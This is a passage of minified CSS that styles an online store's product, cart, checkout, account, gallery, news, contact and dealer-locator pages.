.wsm-cat-no-image{width:100%;float:none;text-align:center;height:auto;margin-bottom:10px}#wsm-prod-cross-sell-container .cross_sell_title{width:100%;float:none;line-height:1.2;display:block;text-align:left;height:77px;overflow:hidden}#wsm-prod-cross-sell-container .cross_sell_title a{color:#666;font-size:12px;line-height:1.4;font-weight:700;display:block;overflow:hidden;padding:0 5px}#wsm-prod-cross-sell-container .cross_sell img{margin-bottom:0;max-height:130px}#wsm-prod-cross-sell-container .wsm-cat-no-image{width:100%!important;height:200px!important;line-height:1!important;text-indent:-9999em;background:#fff url(/files/images/no-image-avail-large.jpg) center no-repeat;background-size:contain}@media only screen and (max-width:767px){.env-name-product .prod_top{margin-top:0}}@media only print,only screen and (min-width:768px){#wsm-prod-images-container div.wsm-prod-image-brand-image{padding:0 10px 0 0}#wsm-prod-rotate-image{height:auto!important;float:right;width:100%!important;padding:0;overflow:hidden}#wsm-loc-images-container #wsm-prod-rotate-image{float:none;width:100%!important}.long-scroll .wsm-prod-addtnl-images:after{content:'Scroll For More +';position:absolute;bottom:0;display:block;font-size:10px;font-weight:800;width:100%;z-index:999999;text-align:center;background:#fff;color:#999;display:none}#wsm-prod-rotate-image.no-thumb{width:100%!important}#wsm-prod-rotate-image.no-thumbs{width:100%!important;height:450px!important}.wsm-prod-addtnl-images{overflow-y:auto;overflow-x:auto;float:left;width:100%}.wsm_product_thumb.active{border:var(--usrackblue) 2px solid}.wsm-prod-image-bar{white-space:normal;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wsm-prod-image-bar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 4px rgb(0 0 0 / .3);background-color:#F5F5F5}.wsm-prod-image-bar::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.wsm-prod-image-bar::-webkit-scrollbar-thumb{background-color:var(--usrackhover)}.wsm-prod-image-bar.scroll-bar{margin-bottom:15px}.wsm_product_thumb{display:block;-webkit-box-shadow:0 10px 30px -15px #777;box-shadow:0 10px 30px -15px #777}#wsm-prod-pricing,#wsm-prod-info{text-align:left}#wsm-prod-info{padding:0 15px}.cc-prod{position:absolute;top:10px;right:10px}.wsm-prod-availibilty{padding:5px 0 15px}.wsm-prod-availibilty table{color:#000;margin:0}#wsm-prod-images-container{position:relative}.shopping-buttons .product_form .wsm-prod-quantity{display:inline-block}.consumer-confidence ul li i{font-size:30px;margin-right:5px}.consumer-confidence ul li span{font-size:14px}.env-name-product .nav-tabs>li>a{border-radius:0;padding:10px 10px;font-size:13px;margin-bottom:-1px;border:0}#wsm-product-wrapper .nav-tabs>li{width:100%;background:#f1f1f1}.env-name-product .wsm-tab-container{padding:15px 30px}#wsm-prod-cross-sell-container{padding:0 15px}}@media only screen and (min-width:992px){#wsm-prod-rotate-image{}h1.wsm-prod-title{font-size:26px;font-weight:500;min-height:40px}.wsm-prod-image-brand-image{display:inline-block;vertical-align:middle}#wsm-prod-images-container .wsm-prod-image-brand-image img{margin:0 auto;max-width:100%;max-height:35px;width:auto}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary{border-top:none}#wsm-product-wrapper #wsm-prod-pricing{text-align:left;padding-bottom:15px;min-height:140px}#wsm-product-wrapper .wsm-prod-buttons{text-align:center;clear:both;margin-bottom:0;padding-top:0;padding-bottom:0}#wsm-product-wrapper .product_form{margin-bottom:0}#wsm-product-wrapper .wsm-prod-buttons>button{display:block;margin:5px auto;border:0;background:none;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;font-weight:400;font-size:14px;-webkit-box-shadow:none;box-shadow:none;padding:2px}#wsm-product-wrapper .wsm-prod-buttons>button:hover{text-decoration:underline;color:#000}#wsm-product-wrapper .product_form{border-bottom:0 solid #CCC;padding-bottom:0}.wsm-prod-rating a{margin-top:0;text-align:right}#prod-cta-recommended-items a{width:104%;margin:10px 0 5px -15px}.wsm-prod-availibilty .wsm-cat-avail-remarks .label{width:104%;margin-left:-15px}.prod_bottom{padding-top:20px}}@media only screen and (min-width:1200px){.env-name-product .nav-tabs>li>a{font-size:16px}}@media only screen and (min-width:768px) and (max-width:992px){#wsm-product-wrapper .wsm-prod-quantity,.secondary-shopping-buttons{text-align:center!important}.shopping-buttons .wsm-prod-button.wsm-addtocart-button{float:none!important}}@media only screen and (max-width:768px){.cc-prod,.wsm-cat-ship-free-msg,.sharethis_wrap,#wsm-product-wrapper .wsm-prod-button.wsm-addtocart-button{margin:0 auto 10px!important;text-align:center!important;float:none!important;font-size:14px!important}#wsm-product-wrapper .wsm-prod-quantity{text-align:center!important}h1.wsm-prod-title{font-size:18px;width:100%}#wsm-prod-images-container .wsm-prod-image-brand-image{float:none;width:auto;text-align:left;max-width:100px}#wsm-prod-images-container .wsm-prod-image-brand-image img{max-height:30px}}@media only screen and (max-width:480px){.wsm-cat-brand-list li img{max-height:50px!important;max-width:80px!important}.wsm-cat-brand-list li{width:48%!important;min-height:60px!important}}.wsm_cart_section h2{text-align:center;margin:20px auto;text-transform:uppercase}#wsm_cart_estimate_shipping h2:before{content:'\f103';font-family:"Font Awesome 5 Free";font-size:60px;font-weight:100;margin-bottom:20px;color:var(--usrackblue);display:block}#wsm_cart_estimate_shipping:after{content:'Please Select Shipping Option On The Next Page';display:block;text-align:center;font-weight:600;font-size:14px;text-transform:uppercase}.wsm-cart-checkout-buttons:before{content:'\f103';font-family:"Font Awesome 5 Free";font-size:60px;color:var(--usrackblue);display:block;margin-bottom:35px}.wsm_responsive_shipping_carriers.wsm_checkout_shipping_carriers{display:none}.wsm-cart-checkout-buttons button.wsm_interface_cart_btn{font-size:20px;font-weight:700;padding:10px 20px}.wsm_cart_zip_code button{background:#bababa !Important}.paypal-express,.paypal-express-credit{width:200px;margin:auto;display:block}.paypal-express a,.paypal-express-credit a{margin:5px 10px;display:inline-block}.wsm-cart-checkout-button-or{margin:5px 0}.env-zone-cart .wsm_interface_cart_catalog_btn{background:none;font-size:20px;font-weight:700}.env-zone-cart .wsm_cart_section_inner_wrap{clear:both}@media only screen and (max-width:767px){.wsm-cart-checkout-buttons button.wsm_interface_cart_btn{font-size:16px;padding:10px 20px}.env-name-confirmation .wsm_cart_section_inner_wrap div{width:100%}.env-name-confirmation .wsm_cart_section_inner_wrap h3.checkout-title-text{font-size:18px}.env-name-confirmation .wsm_cart_item_name{display:block;clear:both;margin:0}.env-name-confirmation .wsm_cart_item_name,.env-name-confirmation .wsm_cart_item_id{margin-left:0%}.env-name-confirmation .wsm_cart_item_price_info{float:left;text-align:left}#wsm_cart_estimate_shipping:after{font-size:12px}}@media only screen and (min-width:768px){margin-top:-50px}.wsm_cart_item_image{float:left;display:block}.wsm_cart_item_name a{display:block}.wsm_cart_item_id{line-height:1}.wsm_cart_item_qty_info{width:49%;float:left}.wsm_cart_item_price_info{text-align:right;width:49%;float:right;line-height:2;font-size:14px;font-weight:700;text-transform:uppercase}.wsm_cart_item_qty_info .wsm_cart_item_links{margin:0!important}.wsm_cart_item_qty_info .wsm_cart_item_links li{margin:0}.wsm_cart_item_qty_info .wsm_cart_item_links a{color:#333}.wsm_interface_links.wsm_interface_cart_links li a{background:none;padding:0;font-weight:700}.wsm_interface_links.wsm_interface_cart_links li:before{font-family:"Font Awesome 5 Free";font-size:12px;display:inline-block;margin-right:5px;text-align:center}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_delete.wsm_interface_link_cart_delete:before{content:'\F00D';color:red}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_wlist.wsm_interface_link_cart_wlist:before{content:'\f101';color:#256e38}.wsm_cart_shipping_carriers_bottom{display:none}#wsm_cart_estimate_shipping .wsm_cart_section_inner_wrap form .wsm_interface_error.wsm_cart_shipping_tool_disclaimer_top{background:#fff!important;border:none}.env-zone-cart #wsm_cart_shipping_tool_rates{margin:20px auto;background:#eee;color:#666;font-weight:400;font-size:14px;border:1px solid #ccc;width:100%}.env-zone-cart #wsm_cart_shipping_tool_rates h3{display:none}@media only screen and (max-width:767px){.wsm_cart_item_image{width:40%}.wsm_cart_item_name a{font-size:14px;line-height:1.6;margin-bottom:10px}.wsm_cart_item_name,.wsm_cart_item_id{margin-left:43%}.wsm_cart_item_info_wrapper{margin-left:0}.wsm_cart_item_qty_price{border:none}.wsm_cart_item_qty_info,.wsm_cart_item_qty_info .wsm_interface_cart_btn{text-align:left;font-size:14px;font-weight:700}.wsm_cart_item_qty_info .wsm_cart_item_qty{display:none}.env-zone-checkout .wsm_cart_item_qty_info .wsm_cart_item_qty{display:inline-block}.wsm_cart_item_qty_info .wsm_cart_item_quantity_text{border:none!important;margin:0!important;width:20px!important}.wsm_cart_item_qty_info .wsm_interface_cart_btn{padding:0;background:none;font-weight:'bold'!important}.wsm_cart_item_qty_info .wsm_cart_item_links li{margin:0;text-transform:uppercase}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_delete.wsm_interface_link_cart_delete:before{content:'\F00D';color:red;width:20px;text-align:left}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_wlist.wsm_interface_link_cart_wlist:before{display:none}.wsm_cart_coupons.wsm_cart_coupons_active{margin-top:10px;background:#eee}.wsm_checkout_field.wsm_checkout_coupon_code_field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:5px 10px!important}.wsm_checkout_field.wsm_checkout_coupon_code_field .wsm_cart_active_coupon_label{font-size:14px;color:#666;line-height:2;text-align:center;display:block;width:100%;margin-top:0;margin-bottom:10px;text-transform:uppercase}.wsm_checkout_field.wsm_checkout_coupon_code_field input{-webkit-box-flex:3;-ms-flex:3;flex:3;margin:0 3px 0 0!important}.wsm_checkout_field.wsm_checkout_coupon_code_field button{-webkit-box-flex:1;-ms-flex:1;flex:1;background:#c7c7c7;height:100%;clear:both}.wsm_cart_total_wrapper{width:70%;float:right}.wsm_cart_total_wrapper span{background:#fff0;color:#000!important;padding:2px 10px;font-size:14px;font-weight:700;text-transform:uppercase;border:none!important}.wsm_cart_zip_code{text-align:center;width:70%;padding:auto;margin:auto}.wsm_cart_zip_code button,.wsm_cart_zip_code input{display:block;width:100%!important;max-width:350px;margin:5px auto!important;padding:5px!important;text-align:center}.wsm_cart_zip_code button{background:#bebebe!important;margin-bottom:30px!important}.wsm_cart_zip_code input{border-radius:0!important;border-color:#ccc!important;font-size:16px}.wsm_responsive_shipping_carriers,.wsm_cart_ship_ups_disclaimer_bottom{display:none}}@media only screen and (min-width:480px){.wsm_cart_item_qty_price{width:100%}}@media only screen and (min-width:768px){#wsm_cart_estimate_shipping h2::after{content:'Free Ground Shipping Within Continental US';display:block;font-size:20px;margin-top:10px}.wsm_cart_section h2{text-align:center;font-size:30px;text-transform:uppercase}.wsm_cart_item_image{width:23%;float:left}.wsm_cart_item_info_wrapper{margin-left:24%;width:75%}.wsm_cart_item_name a{font-size:14px;line-height:1.6;margin-bottom:5px}.wsm_cart_item_id{width:auto}.wsm_cart_item_price_info{text-align:right;width:35%;float:right;line-height:;font-size:12px;font-weight:700}.wsm_cart_item_qty_price{float:right;padding:0 1%;width:62%;overflow:hidden;border-width:0;font-size:12px}.wsm_cart_item_qty_info{font-weight:700;font-size:12px;float:left;padding-top:5px;width:65%}.wsm_cart_item_qty_info button{font-weight:700!important;text-transform:uppercase!important;font-size:12px;background:none}.wsm_cart_item_qty_info input{width:40px!important}.wsm_cart_item_links{display:block;margin-top:8px}.wsm_interface_links{margin:5px 0!important;padding:0!important}.wsm_checkout_field.wsm_checkout_coupon_code_field .wsm_cart_active_coupon_label{display:inline;margin-right:10px;font-weight:300;text-transform:uppercase;font-size:20px}.wsm_checkout_field.wsm_checkout_coupon_code_field input{max-width:250px;border-radius:0;border-color:#9999!important}.wsm_checkout_field.wsm_checkout_coupon_code_field button{background:#bababa}.wsm_cart_total_wrapper{background:#fff0;border:none;width:auto}.wsm_cart_total_wrapper div{border:none!important;padding-right:0}.wsm_cart_total_wrapper div>span:first-of-type{margin-right:5px}.wsm_cart_total_wrapper div span{background:#fff0;border:none!important;font-weight:700;font-size:26px;text-transform:uppercase;display:inline;color:#333!important;line-height:1.5}.wsm_checkout_field.wsm_checkout_coupon_code_field{padding:10px 10px 0 10px!important}.wsm_cart_shipping_tool_container .wsm_interface_error.wsm_cart_shipping_tool_disclaimer_top{background:none;border:none;padding:0}.wsm_cart_zip_code{width:200px;text-align:center;margin:0 auto!important;float:none}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:5px;border-radius:0;border-color:#ccc!important;display:block;width:100%}.wsm_cart_zip_code button{display:block;width:100%}.wsm-cart-checkout-buttons{width:100%;margin-top:50px}}.env-zone-checkout h1{display:none}.env-zone-checkout h3.checkout-title-text{margin:25px;display:block;font-size:42px;text-transform:uppercase;text-align:center;font-weight:700}h3.wsm_cart_table_headers span{font-size:18px;text-transform:uppercase;font-weight:700}.wsm_cart_items_wrapper{border:none}.wsm-affirm-message-cart{display:block;text-align:right;clear:both}.env-zone-checkout .wsm_cart_items_wrapper:after,.env-zone-checkout #wsm_checkout_customer_information:after,.env-zone-checkout #wsm_checkout_address_info:after{content:'\f103';font-family:"Font Awesome 5 Free";font-size:60px;color:var(--usrackblue);display:block;text-align:center}#wsm_checkout_customer_information::before{content:'Easy Checkout';display:block;font-size:42px;text-transform:uppercase;margin:0 auto 20px;text-align:center;font-weight:700}#wsm_cart_cross_sell.wsm_cart_section,.wsm_cart_actions.wsm_cart_actions_top,.wsm_cart_anchors.wsm_cart_anchors_cart,.wsm_checkout_next{display:none}.wsm_checkout_accordion h3.ui-state-active,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_next a{background:#000}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper #wsm_form_card_date_year,.wsm_cart_rd_wrapper #wsm_form_credit_expire_month{border-color:#ccc;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.wsm_cart_shipping_tool_container .wsm_interface_error{background:WhiteSmoke;padding:15px;border:1px solid #CCC;color:#666;font-weight:400;font-size:12px;padding:5px}.wsm_checkout_same_address{font-size:12px;line-height:1.4}.wsm_checkout_field label{margin:0;padding:0;font-weight:400;font-size:13px;text-transform:uppercase;color:#111}.wsm_checkout_field{margin-bottom:10px;padding:0!important;clear:both}#wsm_checkout_order_info>div>div.wsm_checkout_field.wsm_checkout_field_required.wsm_checkout_terms>label{font-weight:700}#wsm_checkout_order_info>div>div.wsm_checkout_field.wsm_checkout_field_required.wsm_checkout_terms>input{margin-top:5px}.wsm_cof_pay_cc_cid #wsm_form_credit_cid{width:100px}#wsm_checkout_master_wrapper,#documents{-webkit-animation-name:wsmFadeIn;-webkit-animation-duration:1s;animation-name:wsmFadeIn;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0.5s;animation-delay:0.5s;opacity:0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wsm_checkout_shipping_selection{float:left!important}.env-zone-cart.wsm_cart_coupons{display:none!important}#wsm_checkout_order_info h2{display:none}.wsm_checkout_field.wsm_checkout_field_required.wsm_checkout_terms{float:left!important}#wsm_checkout_order_info .wsm_interface_checkout_button{float:none;width:100%;clear:both}#wsm_checkout_order_info .wsm_interface_checkout_button .btn{width:250px;margin-top:40px}#wsm_checkout_order_info #wsm-affirm-checkout-submit-btn{width:205px;-webkit-box-shadow:none;box-shadow:none}.wsm_checkout_accordion h3{background:#eee;font-weight:700;padding:10px}.env-zone-checkout .content_wrap h2{font-size:20px;text-align:left;color:var(--usrackblue);margin:0}.env-zone-checkout h2 span{display:inline}.env-zone-checkout #wsm_checkout_order_info .wsm_cart_coupons{background:#fff0;border:0}@-webkit-keyframes wsmFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes wsmFadeIn{0%{opacity:0}100%{opacity:1}}@media only screen and (max-width:767px){.env-zone-checkout h3.checkout-title-text{font-size:25px}.env-zone-checkout #wsm_checkout_customer_information::before{font-size:25px}}@media only screen and (min-width:768px){.wsm_customer_accordion_instructions{display:block;width:100%}.wsm_checkout_payment_additional_info{width:100%;display:background}.wsm_checkout_pm_credit_instructions{width:50%;float:right}.wsm_checkout_pm_credit_instructions h4,.wsm_checkout_pm_credit_instructions ul{width:100%!important;display:block}.wsm_checkout_pm_credit_instructions h4 img{display:none}.wsm_checkout_pm_credit_instructions .wsm_checkout_payment_additional_info{width:100%}.wsm_checkout_billing_address_wrap,.wsm_checkout_shipping_address_wrap{width:100%}.wsm_checkout_address .wsm_checkout_field{width:28%;margin-right:5%;clear:none;float:left}.wsm_checkout_address .wsm_checkout_field input,.wsm_checkout_address .wsm_checkout_field select,.wsm_checkout_address .wsm_checkout_field label{width:100%;height:100%}}.wsm_interface_section.customer-my-account,.wsm_interface_section.customer-account customer-my-account,.customer-my-orders{background:WhiteSmoke;padding:15px;margin-bottom:0}.wsm_interface_tab_active{background:WhiteSmoke}.modal-content{border:10px solid #fff;-webkit-box-shadow:0 0 45px rgb(0 0 0 / .5);box-shadow:0 0 45px rgb(0 0 0 / .5);background:#fff}.modal-footer{display:none}.modal-title{color:#666;text-align:center}form.widget_login_header_public_login>div{margin-bottom:15px}form.widget_login_header_public_login>div>label{display:inline-block;width:20%;font-size:18px;font-weight:400}.widget_login_email input,.widget_login_password input{width:75%;font-size:18px;padding:5px}.widget_login_login_forgotpassword{float:right;margin-top:15px}.widget_login_submit{clear:both;text-align:right}.widget_login_loginbar{text-align:left;margin:0 0 15px;padding:0}.widget_login_loginbar>li{display:inline-block;margin:2%;text-align:center}.widget_login_header{font-weight:700;text-transform:capitalize;border-bottom:1px solid #CCC}.widget_login_loginbar>li a{opacity:1;text-decoration:none}.widget_login_loginbar>li a:hover{opacity:1}.widget_login_loginbar .view_account,.widget_login_loginbar .view_cart,.widget_login_loginbar .logout .widget_login_loginbar .wishlist{text-align:center}.widget_login_loginbar .view_account a:before,.widget_login_loginbar .view_cart a:before,.widget_login_loginbar .logout a:before,.widget_login_loginbar .wishlist a:before{content:"\f007";color:Silver;display:block;margin-bottom:5px;font-family:"Font Awesome 5 Free" font-style:normal;font-weight:400;font-size:30px;line-height:1;-webkit-font-smoothing:antialiased}.widget_login_loginbar .view_cart a:before{content:"\f07a"}.widget_login_loginbar .logout a:before{content:'\f08b'}.widget_login_loginbar .wishlist a:before{content:"\f040"}.wsm_interface_header.wsm_interface_header_myaccount{font-size:24px;font-weight:700}.wsm_interface_info.wsm_interface_myaccount_welcome_msg{padding:15px;margin:15px 0}.wsm_interface_links{list-style:none;margin:0 0 15px;padding:0}.wsm_interface_section.wsm_interface_background{margin-bottom:0}@media only screen and (max-width:767px){form.widget_login_header_public_login>div>label{display:block;font-size:16px;font-weight:400}.widget_login_email input,.widget_login_password input{width:100%;font-size:18px;padding:5px}}#wsm-gallery-slideshow-link{display:none!important}.wsm_gallery_album_menu{line-height:1}.wsm_photo_thumb{margin-bottom:30px;height:70px;position:relative!important;overflow:hidden}.wsm_photo_thumb>a:first-child{display:block;height:70px;padding:0;border:1px solid rgb(0 0 0 / .2)}.wsm_photo_thumb img{max-width:100%;max-height:100%;display:block;margin:0 auto;border:0;padding:0}.colorbox.wsm_gallery_album_photo_link{display:block;position:absolute;top:0;right:15px;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:#fff0 DimGray #fff0 #fff0}.env-zone-gallery .wsm_gallery_photo_description+.wsm_gallery_album_nav{display:none}.env-zone-gallery .wsm_gallery_album_image{width:100%;display:block}.env-zone-gallery .wsm_gallery_album_image a img{width:100%}.env-zone-gallery .wsm_gallery_album_about{margin:0}.env-zone-gallery .wsm_gallery_album_name{display:block;width:100%}.env-zone-gallery .wsm_gallery_album_description{display:none}.env-zone-gallery .wsm_gallery_album_image img,.wsm_gallery_album_noimage img,.wsm_photo_thumb img{border:none}.page_12400 .wsm_album_return{display:none}@media only screen and (min-width:768px){.env-zone-gallery .wsm_gallery_album_wrap{display:inline-block;width:48%;padding:20px}}#wsm_news_list_wrapper .wsm_news_list_date{background:none;background-image:none;border:none;color:#333;float:none;text-align:left;width:auto}#wsm_news_list_wrapper .wsm_news_list_month,#wsm_news_list_wrapper .wsm_news_list_day,#wsm_news_list_wrapper .wsm_news_list_year{color:#666;display:inline;font-size:14px;font-size:1.4rem;font-weight:400}#wsm_news_list_wrapper .wsm_news_list_day:after{content:','}#wsm_news_list_wrapper .wsm_news_list{margin:0}.wsm_news_list_title{font-size:20px;margin:0}.articles-list li a.widget_news_article_title{font-weight:500;line-height:1.1;margin-bottom:10px}.articles-list .widget_news_topic_head_li{display:none}.articles-list ul{margin:0;padding:0}.articles-list ul li{list-style:none;margin:0 0 21px 0;padding:0 0 12px 0;border-bottom:1px solid #e2e2e2}.articles-list .widget_news_article_title{display:block;font-weight:700;font-size:20px}.page_1147 .wsm_news_list_comments{display:none}@media only screen and (min-width:767px){.page_1147 #wsm_news_list_wrapper{float:none;width:100%;border-right:none;padding-right:20px}.articles-list{float:none;width:100%;padding:0 10px 10px 10px}}@media only screen and (min-width:992px){.articles-list{float:right;width:49%;padding:0 10px 10px 10px}.articles-list h1{position:relative;top:-90px;margin-bottom:-65px!important}.page_1147 #wsm_news_list_wrapper{float:left;width:50%;border-right:solid 1px #ccc;padding-right:20px}.page_1147 [role=complementary]>div{border-left:solid 1px #ccc;margin-top:30px;width:20%}}.wsm_resource>li{border-bottom:1px solid #CCC;padding-bottom:15px}.wsm_resource_title{margin-bottom:15px}.wsm_resource_title a,.wsm_resource_title{display:block;font-weight:700;text-transform:uppercase;color:#333;font-size:20px;line-height:1.3}.wsm_resource_title .wsm_resource_file{font-size:14px;font-weight:400}.wsm_resource_title .wsm_resource_file::after{content:'Download';margin-left:5px;font-weight:400;text-transform:capitalize;color:#c00}.wsm_resource>li .wsm_resource_image img{max-width:100%}.wsm_resource>li .wsm_resource_image{width:100%;display:block}.wsm_resource_topic_view>ul.wsm_resource,.wsm-rt-child-resources>ul.wsm_resource,.wsm-resource-ctopic .wsm-rt-child-resources{padding:0;margin:0}.wsm_resource_topic_view>.wsm_resource>li,.wsm-rt-child-resources>ul.wsm_resource>li{overflow:hidden;clear:both;margin:15px 0 30px}.wsm_resource_topic_view>.wsm_resource>li>img,.wsm-rt-child-resources>ul.wsm_resource>li>img{float:left;width:30%;margin-right:2%}.wsm_resource_topic_view>.wsm_resource>li>img~*,.wsm-rt-child-resources>ul.wsm_resource>li>img~*{margin-left:33%;float:none;width:auto;line-height:1.4}.wsm_resource_topic_view>.wsm_resource>li .wsm_resource_description,.wsm-rt-child-resources>ul.wsm_resource>li .wsm_resource_description{font-size:14px}.wsm-faq-label.wsm-faq-label-q{display:none}.wsm-faq-row-1.wsm-tree-indent,.wsm-faq-row-2.wsm-tree-indent{margin-left:0}.faq_question>a::before{display:block;content:" ";height:80px;margin-top:-80px;visibility:hidden}.faq_question>a:focus{outline:none!important}.overlay{position:absolute;width:100%;height:100%;background:#fff0;z-index:10}.zmf-gmap{position:relative;padding-bottom:33%;height:0;overflow:hidden;margin-bottom:15px;margin-top:15px}.zmf-gmap:active,.zmf-gmap:focus{opacity:1}.zmf-gmap iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important;margin-left:15px;margin-right:15px}.zmf-contact a,.zmf-contact span,.zmf-contact p{font-size:20px;font-weight:400;font-family:Play}.zmf-contact p{margin-left:50px;position:relative;line-height:1.3}.zmf-contact span{color:#2c62d4}.zmf-contact i{left:-44px;position:absolute;top:2px;font-size:30px}.env-id-3599 .wsm_inquiry_form form{background:none;overflow:hidden;-webkit-box-shadow:inset 0 1px 0 rgb(255 255 255 / .5);box-shadow:inset 0 1px 0 rgb(255 255 255 / .5);border:none}.env-id-3599 .wsm_inquiry_form form label{margin:0 10px 0 0;font-weight:400;line-height:1.2;background:#fff0}.env-id-3599 .wsm_inquiry_form form .wsm_inquiry_row_1{background:none;clear:both;width:100%}.env-id-3599 .wsm_inquiry_form_field.wsm_inquiry_form_input,.contact-form-header p{margin:0}.contact-form-header hr{margin:15px 0!important}@media only screen and (max-width:767px){.contact-img{display:none}}@media only screen and (min-width:768px){.contact-img{float:right;position:relative;width:35%;top:15px}.contact-img img{position:absolute;width:100%;right:0;top:0}.contact-form-header{width:57%;float:left}.env-id-3599 .wsm_inquiry_form form{width:60%}.env-id-3599 .wsm_inquiry_form_field.wsm_inquiry_form_state{width:75%;float:right}.env-id-3599 .wsm_inquiry_form form label{width:22%}}.widget_brands_links li{list-style:none}.widget_brands_links li.widget_brands_link_link{text-align:left;height:auto}.widget_brands_links li.widget_brands_link_link a{color:#333}.widget_brands_links li a.widget_brands_link_image{display:block;height:50px;margin:0 auto 1%;width:auto}.widget_brands_links li img{max-height:50px;width:auto}#widget_brands_links_id{padding:0}.widget_brands_link_alpha_menu{margin:0 0 15px 0;padding:0;list-style:none;border-bottom:2px solid #666}.widget_brands_link_alpha_menu li{display:inline;width:auto;margin:0 1px;font-size:24px}.widget_brands_link_alpha_menu li a{color:#333}.widget_brands_links li.widget_brands_links_anchor{border-bottom:1px solid #CCC;clear:both;float:none;font-size:24px;margin-bottom:5px;font-size:2.4rem;padding-top:25px;text-align:left;width:auto!important}.widget_brands_links li.widget_brands_links_anchor a{float:right;font-size:12px;font-size:1.2rem;margin-top:15px}.sitemap h2{margin-bottom:5px;border-bottom:2px solid #EEE;font-size:18px;padding-bottom:5px}.sitemap li{list-style:none}.sitemap ul{margin-left:0;padding-left:0}.sitemap ul ul{margin-left:15px}.sitemap ul .wsm_site_link_parent ul{display:none}.sitemap .widget_cat_menu_parent>a,.sitemap .widget_cat_menu_pcat>a{text-transform:uppercase;margin:0 0 5px;display:block;font-size:16px;font-weight:700;color:#333}.sitemap .widget_cat_menu_pcat{margin-bottom:15px}.locator-list{margin-top:50px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.locator-list li{-webkit-box-flex:1;-ms-flex:1;flex:1}.env-name-locator h1{display:none}.show-address p,.installations p,.preferred p,.chain p,.cleared p{font-size:16px;font-weight:700;text-transform:uppercase;padding-bottom:20px}.show-address p{float:left;margin:0!important;line-height:2.6}.show-address button{text-transform:uppercase;font-size:16px;border:1px solid #ddd;margin-left:10px}.installations,.preferred,.chain,.cleared{margin-top:15px}.installations input,.preferred input,.chain input,.cleared input{float:left;line-height:1;margin-right:10px;margin-top:4px}.preferred{display:none}.wsm_locator_wrapper{width:100%!important}.bd-benefits{margin-top:30px}.bd-benefits img{margin-bottom:10px}.bd-benefits i{color:#333}.bd-benefits .txt a{font-size:16px;text-transform:uppercase;margin:20px 0;display:block}.env-zone-locator .dealer-tab-wrap{text-align:center;margin-bottom:40px}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li{display:inline-block;float:none}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li a{text-transform:uppercase;font-size:22px;border-radius:0;background:#eee;color:#333;border:none!important}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li.active a{background:var(--usrackblue);color:var(--white)}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li.active a:after{content:'';position:absolute;left:42%;top:100%;width:0;height:0;border-left:20px solid #fff0;border-right:20px solid #fff0;border-top:20px solid var(--usrackblue);clear:both}.env-zone-locator #wsm_locator_pagerbottom{display:none}option[value="American Samoa"],option[value*="Armed"],option[value="Federated States of Micronesia"],option[value="Guam"],option[value="Marshall Islands"],option[value="Northern Mariana Islands"],option[value="Palau"]{display:none!important}.wsm_locator_form th{padding:0;font-weight:700}.wsm_locator_form tr{margin-bottom:0!important}.wsm_locator_form tr.wsm_locator_hzrule{display:none}.wsm_locator_distance td{width:250px;float:left;padding:10px}.wsm_locator_distance td select,.wsm_locator_distance td input{display:block;float:left;width:100%}.wsm_locator_form{background:#FFF;width:100%;border-collapse:separate;border-spacing:5px;margin-bottom:0!important;clear:both;overflow:hidden;margin-top:0}.wsm_locator_form tr td hr{border:0}.wsm_locator_distance select{margin-bottom:15px}.wsm_locator_wrapper .wsm_form_locator{background:#FFF;overflow:hidden;width:100%!important}.wsm_form_locator{display:block!important}.wsm_product_button.wsm_locator_locate{float:right}.wsm_locator_zip_head,.wsm_locator_address_head{border-bottom:1px solid #CCC;text-transform:uppercase;line-height:1;padding:25px 0 5px 0}.wsm_locator_form label{text-transform:uppercase;color:#999;font-weight:400;font-size:13px}table.wsm_locator_results tbody{display:block !Important}table.wsm_locator_results tr,table.wsm_locator_results td{max-width:100%;display:block}table.wsm_locator_results tbody tr{margin-bottom:20px!important}table.wsm_locator_results tbody tr td:first-of-type a{color:#333}table.wsm_locator_results tbody tr:hover{background:var(--usrackblue);color:var(--white)}table.wsm_locator_results tr:hover td button{background:#fff;color:#317e45}table.wsm_locator_results tbody tr:hover td:first-of-type a{color:#000}table.wsm_locator_results tbody td{padding:5px!important}table.wsm_locator_results thead{display:none}table.wsm_locator_results tr.row0{background:#FFF}table.wsm_locator_results td{border-bottom:0}table.wsm_locator_results tr td button{display:block;background:var(--usrackblue);color:var(--white);margin:10px 5px}.wsm_locator_results tbody tr td,.wsm_locator_results thead tr th{display:block}.wsm_locator_results tbody tr td br+br{display:none}#fnd_album_online-dealers .img_wrap{text-align:center;display:block;height:100%}#fnd_album_online-dealers .img_wrap img{vertical-align:middle;display:inline-block;-webkit-filter:grayscale(60%);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#fnd_album_online-dealers .img_wrap img:hover{-webkit-filter:grayscale(0)}@media only screen and (max-width:767px){.env-zone-locator .dealer-tab-wrap 